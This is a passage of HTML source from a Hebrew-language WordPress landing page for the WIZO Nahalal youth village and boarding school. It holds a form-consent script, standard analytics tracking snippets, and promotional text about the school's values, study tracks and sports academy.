    // Also skip TranslatePress preview frames
    if (form.closest('[data-trp-l10n-wrap], .trp-language-switcher')) return true;
    return false;
  }

  function allowedForm(form){
    // Only Elementor forms and CF7 forms are allowed
    var isElementor = form.classList.contains('elementor-form');
    var isCF7 = form.classList.contains('wpcf7-form') && form.closest('.wpcf7');
    return (isElementor || isCF7) && !isWooOrExcluded(form);
  }

  function attach(form) {
    if (!allowedForm(form)) return;
    if (form.dataset.gmPrivacyAttached === 'true') return;

    var field = makeConsentField();
    var submit = form.querySelector('button[type="submit"], input[type="submit"]');

    if (submit && submit.parentNode) {
      // Insert just before the submit row/container when possible
      var submitContainer = submit.closest('p, div, .elementor-field-type-submit') || submit;
      submitContainer.parentNode.insertBefore(field.container, submitContainer);
    } else {
      form.appendChild(field.container);
    }

    form.addEventListener('submit', function(e){
      if (!field.checkbox.checked) {
        e.preventDefault();
        field.error.style.display = 'block';
        field.wrapper.classList.add('gm-privacy-invalid');
        field.checkbox.setAttribute('aria-invalid', 'true');
        field.checkbox.focus();
      }
    });

    form.dataset.gmPrivacyAttached = 'true';
  }

  function scan(root){
    var scope = root || document;
    scope.querySelectorAll('form.elementor-form, .wpcf7 form.wpcf7-form')
      .forEach(attach);
  }

  // Observe DOM mutations (Elementor popups, AJAX loads, TranslatePress swaps)
  var mo;
  function observe(){
    if (mo) return;
    mo = new MutationObserver(function(mutations){
      for (var i = 0; i < mutations.length; i++){
        var m = mutations[i];
        if (m.addedNodes && m.addedNodes.length){
          for (var j = 0; j < m.addedNodes.length; j++){
            var node = m.addedNodes[j];
            if (node.nodeType === 1) scan(node);
          }
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function onReady(fn){
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', fn);
    } else { fn(); }
  }

  onReady(function(){
    scan();
    observe();

    // CF7 events (repaints form node)
    document.addEventListener('wpcf7mailsent', function(){ scan(); });
    document.addEventListener('wpcf7invalid', function(){ scan(); });

    // Elementor popup lifecycle (guard jQuery presence)
    if (window.elementorFrontend && window.jQuery) {
      jQuery(document).on('elementor/popup/show elementor/popup/hide', function(){
        setTimeout(scan, 50);
      });
    }

    // TranslatePress language switched event
    document.addEventListener('trp_language_switched', function(){
      // give TP a moment to swap content
      setTimeout(function(){ scan(); }, 100);
    });
  });
})();
</script>


<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '331209052343926', url);
fbq('init', '331209052343926', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ldpage.net/wp-content/uploads/2025/02/cropped-favcicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ldpage.net/wp-content/uploads/2025/02/cropped-favcicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ldpage.net/wp-content/uploads/2025/02/cropped-favcicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ldpage.net/wp-content/uploads/2025/02/cropped-favcicon-270x270.jpg" />
		<style id="wp-custom-css">
			.grecaptcha-badge {
	display:none;
}		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="rtl wp-singular page-template page-template-elementor_canvas page page-id-4220 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor_child hello-elementor-default elementor-default elementor-template-canvas elementor-kit-8 elementor-page elementor-page-4220">
	
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M9V7B36V"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=331209052343926&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<div data-elementor-type="wp-page" data-elementor-id="4220" class="elementor elementor-4220" data-elementor-post-type="page">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4baae71 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4baae71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24a679e" data-id="24a679e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8f43004 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f43004" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4257f5b" data-id="4257f5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-972ec97 elementor-widget elementor-widget-image" data-id="972ec97" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1434" height="751" src="https://ldpage.net/wp-content/uploads/2023/01/Wizo-nahalal-LOGO-final-big.png" class="attachment-2048x2048 size-2048x2048 wp-image-7588" alt="כפר הנוער ויצו נהלל לוגו" srcset="https://ldpage.net/wp-content/uploads/2023/01/Wizo-nahalal-LOGO-final-big.png 1434w, https://ldpage.net/wp-content/uploads/2023/01/Wizo-nahalal-LOGO-final-big-300x157.png 300w, https://ldpage.net/wp-content/uploads/2023/01/Wizo-nahalal-LOGO-final-big-1024x536.png 1024w, https://ldpage.net/wp-content/uploads/2023/01/Wizo-nahalal-LOGO-final-big-768x402.png 768w" sizes="(max-width: 1434px) 100vw, 1434px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d618f0" data-id="4d618f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539bca9 elementor-widget elementor-widget-image" data-id="539bca9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="209" height="135" src="https://ldpage.net/wp-content/uploads/2022/02/image001.png" class="attachment-large size-large wp-image-4272" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9f4e396 elementor-widget elementor-widget-heading" data-id="9f4e396" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כפר הנוער ויצו נהלל מזמין אתכם בוגרות ובוגרי כיתות ו׳-ט׳ 
להצטרף למאות חברים וחברות שכבר בחרו. </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4505bda elementor-widget elementor-widget-heading" data-id="4505bda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> ההרשמה לשנת הלימודים תשפ״ד בעיצומה</h2>				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8cd2d2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cd2d2c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0821281" data-id="0821281" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d90ecf2 elementor-widget elementor-widget-text-editor" data-id="d90ecf2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ליצירת קשר ופרטים:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e390c5f elementor-widget elementor-widget-eael-feature-list" data-id="e390c5f" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
							<div class="-icon-position-right -tablet-icon-position-right -mobile-icon-position-right">
			<ul id="eael-feature-list-e390c5f" class="eael-feature-list-items circle stacked  eael-feature-list-vertical" data-layout-tablet="vertical" data-layout-mobile="vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-8a50444">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<a class="eael-feature-list-icon fl-icon-0"href="tel:‎+972%204-641-6029">

		<i aria-hidden="true" class="fas fa-phone"></i>								</a>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
                            <h2 class="eael-feature-list-title"><a href="tel:‎+972%204-641-6029">‎+972 4-641-6029</a></h2>						<p class="eael-feature-list-content">אסתי</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-7a7fe27">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<a class="eael-feature-list-icon fl-icon-1"href="tel:‎+972%2077-448-1929">

		<i aria-hidden="true" class="fas fa-phone"></i>								</a>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
                            <h2 class="eael-feature-list-title"><a href="tel:‎+972%2077-448-1929">‎+972 77-448-1929</a></h2>						<p class="eael-feature-list-content">אילנה</p>
						</div>

					</li>
							</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9bb0069" data-id="9bb0069" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9e189e elementor-widget elementor-widget-spacer" data-id="c9e189e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5dfe651 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dfe651" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3357f5f" data-id="3357f5f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b02078 elementor-widget elementor-widget-heading" data-id="5b02078" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מי אנחנו?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c9d6ff5 elementor-widget elementor-widget-menu-anchor" data-id="c9d6ff5" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="free"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1db108e" data-id="1db108e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5591a2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e5591a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-medal"></i>						</span>
										<span class="elementor-icon-list-text">כפר הנוער ויצו נהלל ע"ש חנה מייזל שוחט הינו כפר הנוער ופנימייה מהמובילות בישראל.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-medal"></i>						</span>
										<span class="elementor-icon-list-text">בית הספר והפנימייה בכפר הנוער ויצו נהלל הם מהמובילים בישראל ומהווים מעטפת חמה לתלמידים ותלמידות</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-medal"></i>						</span>
										<span class="elementor-icon-list-text">בכפר הנוער ויצו נהלל אנו משלבים סביבות לימוד מגוונות ומרתקות, בבית הספר, בפנימייה ובמשק החקלאי</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-medal"></i>						</span>
										<span class="elementor-icon-list-text">צוות איכותי ומסור, זמין לחניכים כל העת ומלווה אותם.ן מתוך אחריות אישית ומחוייבות עמוקה</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5132f42 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5132f42" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9c09554" data-id="9c09554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2adfa elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8a2adfa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#section1" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="ערכים">
				<i aria-hidden="true" class="fas fa-american-sign-language-interpreting"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#section1" >
							ערכים						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d5b9bcf" data-id="d5b9bcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e18fcad elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e18fcad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#section2" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="החופש לבחור">
				<i aria-hidden="true" class="far fa-hand-spock"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#section2" >
							החופש לבחור						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37521d0" data-id="37521d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e20585 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1e20585" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#Excellence" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="חינוך למצוינות">
				<i aria-hidden="true" class="fas fa-blender"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#Excellence" >
							חינוך למצוינות						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9522148" data-id="9522148" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a72f468 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a72f468" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#learning" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="מרחב למידה">
				<i aria-hidden="true" class="fas fa-person-booth"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#learning" >
							מרחב למידה						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9953487" data-id="9953487" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eeaa79e elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="eeaa79e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#mission" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="שליחות">
				<i aria-hidden="true" class="fas fa-sun"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#mission" >
							שליחות						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a5102d4" data-id="a5102d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70850fb elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="70850fb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#Significant" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="מקום משמעותי">
				<i aria-hidden="true" class="fas fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#Significant" >
							מקום משמעותי						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-031e1ab elementor-section-full_width elementor-section-content-middle elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="031e1ab" data-element_type="section" id="first" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c2b528" data-id="1c2b528" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ad5d71 elementor-widget elementor-widget-heading" data-id="9ad5d71" data-element_type="widget" id="section1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ערכי כפר הנוער ויצו נהלל</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-87a5072 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="87a5072" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-heart"></i>						</span>
										<span class="elementor-icon-list-text">כפר - מרחב חינוכי - קהילתי – חקלאי בעמק יזרעאל. תחושת בית ובטחון, חיבור לשורשים.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-heart"></i>						</span>
										<span class="elementor-icon-list-text">מנהיגות - מנהיגות אישית וחברתית, מימוש ומצויינות, ביטוי אישי לכל אחד ואחת, אוטונומיה אישית, התנדבות ותרומה לחברה המקומית והארצית, תיקון עולם דרך ארץ בונה חברה ישראלית מגוונת.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-heart"></i>						</span>
										<span class="elementor-icon-list-text">רואים אותי – מקום משמעותי לכל אחת ואחד. ראיית הלב של כל ילד וילדה, צמיחה מהמקום האישי והשתלבות החברתית.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-869161e elementor-widget elementor-widget-menu-anchor" data-id="869161e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="free"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-550228e" data-id="550228e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08fffcb elementor-widget elementor-widget-spacer" data-id="08fffcb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-46ba430 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="46ba430" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9baa213" data-id="9baa213" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79cd534 elementor-widget elementor-widget-spacer" data-id="79cd534" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55f05f6" data-id="55f05f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93f8d97 elementor-widget elementor-widget-heading" data-id="93f8d97" data-element_type="widget" id="section2" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">החופש לבחור</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fb6ed7 elementor-widget elementor-widget-text-editor" data-id="7fb6ed7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1" dir="rtl">כפר הנוער ויצו נהלל מציע מגוון מגמות לבגרות:</p><p class="p1" dir="rtl"><span style="text-decoration: underline;">מקצועות מדעיים:</span> ביולוגיה, כימיה, פיסיקה.<br /><span style="text-decoration: underline;">מסלולים טכנולוגיים:</span> ביוטכנולוגיה, אלקטרוניקה, רובוטיקה, הנדסת תוכנה.<br /><span style="text-decoration: underline;">מסלולי אומנות:</span> צילום, תיאטרון, אומנות פלסטית.<br /><span style="text-decoration: underline;">תחום ההומניסטיקה:</span> מגמת מנהיגות ייחודית, מדעי החברה, לימודי תקשורת, מגמת דיפלומטיה.<br /><span style="text-decoration: underline;">מגוון מסלולי התפתחות בחטיבת הנעורים:</span> משק חקלאי, אורוות סוסים, מטבח חינוכי, נגריה, אומנות, תורניות ליזמות ופרוייקטים, ספורט.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2edf598 elementor-widget elementor-widget-menu-anchor" data-id="2edf598" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="free"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f88bca5 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="f88bca5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bc8e6" data-id="59bc8e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bea4543 elementor-widget elementor-widget-text-editor" data-id="bea4543" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1" dir="rtl"><strong><span style="text-decoration: underline;">מסלולים יחודיים:</span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c86218e elementor-widget elementor-widget-menu-anchor" data-id="c86218e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="Excellence"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e5be73 elementor-widget elementor-widget-heading" data-id="5e5be73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">האקדמיה לספורט</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d02cd82 elementor-widget elementor-widget-text-editor" data-id="d02cd82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1" dir="rtl">ויצו נהלל מציעה תוכנית ייחודית שמאפשרת לספורטאים ולספורטאיות כבר מכיתה ז׳ לפתח את הפעילות הספורטיבית שלהם לצד הלימודים. מועדון כדורגל נהלל-עמק יזרעאל, מועדון כדורסל הפועל עמק יזרעאל. פיתוח ענפים חדשים מתשפ״ד: כדורעף חופים, ג׳ודו, אופני שטח, שחייה, רכיבה על אופניים ועוד.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1264a9a" data-id="1264a9a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e676a elementor-widget elementor-widget-spacer" data-id="f5e676a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fc5a7f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc5a7f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a8ae3a" data-id="9a8ae3a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-6c20f82 elementor-widget elementor-widget-spacer" data-id="6c20f82" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b5a6436" data-id="b5a6436" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fc37c6 elementor-widget elementor-widget-menu-anchor" data-id="2fc37c6" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="learning"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8b0bfd5 elementor-widget elementor-widget-heading" data-id="8b0bfd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">נהלל-טק</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eb776d8 elementor-widget elementor-widget-text-editor" data-id="eb776d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1" dir="rtl">תוכנית מצויינות לימודית המטפחת את דור העתיד של הסטארט-אפ הישראלי</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
